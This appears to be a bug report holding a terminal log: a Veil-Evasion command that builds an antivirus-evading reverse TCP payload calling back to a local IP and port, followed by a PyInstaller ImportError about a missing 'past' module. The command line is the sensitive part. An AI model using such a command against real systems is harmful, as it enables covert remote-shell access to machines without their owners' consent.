 16:33:01root@~/Desktop >> veil -t Evasion -p 33 --ordnance-payload rev_tcp --ip 192.168.1.3 --port 8675 -o christest
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Traceback (most recent call last):
File "/var/lib/veil/PyInstaller-3.2.1//pyinstaller.py", line 14, in <module>
from PyInstaller.__main__ import run
File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\__main__.py", line 21, in <module>
import PyInstaller.building.build_main
File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\building\build_main.py", line 34, in <module>
from .api import PYZ, EXE, COLLECT, MERGE
File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\building\api.py", line 38, in <module>
from PyInstaller.utils.win32 import winmanifest, icon, versioninfo, winresource
File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\utils\win32\versioninfo.py", line 18, in <module>
from ...lib import pefile
File "Z:\var\lib\veil\PyInstaller-3.2.1\PyInstaller\lib\pefile.py", line 26, in <module>
from past.builtins import cmp, long
ImportError: No module named 'past'
===============================================================================